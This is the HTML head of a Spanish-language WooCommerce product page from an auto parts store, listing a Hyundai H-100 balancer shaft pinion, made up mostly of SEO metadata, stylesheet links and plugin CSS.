

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/pinon-eje-balanceador-h-100/
body_size: 65722
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PIÑON EJE BALANCEADOR H-100 - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/pinon-eje-balanceador-h-100/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PIÑON EJE BALANCEADOR H-100 - Dire Asia" />
	<meta property="og:description" content="Código 23353-42501   Producto PIÑON EJE BALANCEADOR   Modelo H-100   Marca HYUNDAI" />
	<meta property="og:url" content="https://direasia.com/product/pinon-eje-balanceador-h-100/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2024-03-20T02:19:13+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg" />
	<meta property="og:image:width" content="927" />
	<meta property="og:image:height" content="940" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/pinon-eje-balanceador-h-100/","url":"https://direasia.com/product/pinon-eje-balanceador-h-100/","name":"PIÑON EJE BALANCEADOR H-100 - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/pinon-eje-balanceador-h-100/#primaryimage"},"image":{"@id":"https://direasia.com/product/pinon-eje-balanceador-h-100/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg","datePublished":"2023-09-15T15:03:47+00:00","dateModified":"2024-03-20T02:19:13+00:00","breadcrumb":{"@id":"https://direasia.com/product/pinon-eje-balanceador-h-100/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/pinon-eje-balanceador-h-100/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/pinon-eje-balanceador-h-100/#primaryimage","url":"https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg","width":927,"height":940},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/pinon-eje-balanceador-h-100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"PIÑON EJE BALANCEADOR H-100"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario PIÑON EJE BALANCEADOR H-100 del feed" href="https://direasia.com/product/pinon-eje-balanceador-h-100/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1769403628' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1769403628' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
